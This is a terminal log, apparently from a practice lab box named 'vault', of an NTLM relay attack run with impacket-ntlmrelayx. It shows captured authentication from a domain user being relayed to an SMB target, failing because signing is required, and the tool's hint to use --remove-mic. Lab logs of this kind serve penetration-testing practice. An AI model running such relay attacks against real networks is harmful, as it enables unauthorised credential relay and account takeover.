 ┌──(piyush㉿kali)-[~/Documents/practice-pg-practice/vault]
└─$ impacket-ntlmrelayx -tf ip -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from VAULT/anirudh at DC, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from VAULT/ANIRUDH@192.168.149.172 controlled,
attacking target smb://192.168.149.172
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://192.168.149.172 as VAULT/ANIRUDH FAILED
[*] Received connection from VAULT/anirudh at DC, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from VAULT/ANIRUDH@192.168.149.172 controlled,
but there are no more targets left!
[*] Received connection from VAULT/anirudh at DC, connection will be relayed after re-authentication
[*] Received connection from VAULT/anirudh at DC, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from VAULT/ANIRUDH@192.168.149.172 controlled,
but there are no more targets left!